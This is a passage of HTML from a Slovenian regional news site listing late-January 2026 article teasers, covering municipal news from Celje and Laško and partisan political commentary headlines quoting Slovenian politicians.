            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:28:01+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-300x212.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon-593x420.jpg 593w, https://celjskiglasnik.si/wp-content/uploads/2020/07/megafon.jpg 650w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-v-zdravstvenem-domu-lasko-vzpostavljena-zvem-digi-tocka/" rel="bookmark" title="Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka">Občina Laško: V Zdravstvenem domu Laško vzpostavljena zVEM Digi točka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:39:36+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/" rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:00:09+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-dovolj-je-bilo-dusenja-podjetnistva/" rel="bookmark" title="Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;">Janez Janša: &#8220;Dovolj je bilo dušenja podjetništva&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:00:10+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:13:36+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/Samo-Vesel-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/samo-vesel-biserka-marolt-meden-za-drzavo-ni-nobena-dodana-vrednost/" rel="bookmark" title="Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana vrednost&#8221;">Samo Vesel: &#8221; Biserka Marolt Meden, za državo ni nobena dodana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:30:49+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/" rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:49+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simic-pricakujem-da-bo-prislo-do-spremembe-smeri-in-da-bomo-lahko-ponovno-uveljavili-znizanje-davcnih-obremenitev-v-sloveniji/" rel="bookmark" title="Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in da bomo lahko ponovno uveljavili znižanje davčnih obremenitev v Sloveniji&#8221;">Ivan Simič: &#8221; Pričakujem, da bo prišlo do spremembe smeri in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T09:00:02+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-368x261.jpg 368w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:38+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:00:27+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-85-let-star-komunist-strasi-in-vam-narekujejo-kako-voliti-zamislite-se-malo/" rel="bookmark" title="Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako voliti? Zamislite se malo&#8221;">Boštjan Perne: &#8220;85 let star komunist straši in vam narekujejo kako...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:00:35+00:00" >29. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:09:55+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/monika-gregorcic-v-resnici-ima-trenutna-oblast-zeljo-po-privatiziranju-slovenskega-javnega-zdravstvenega-sistema/" rel="bookmark" title="Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega javnega zdravstvenega sistema&#8221;">Monika Gregorčič: &#8220;V resnici ima trenutna oblast željo po privatiziranju slovenskega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T08:00:28+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:33:37+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T05:18:29+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T08:00:19+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

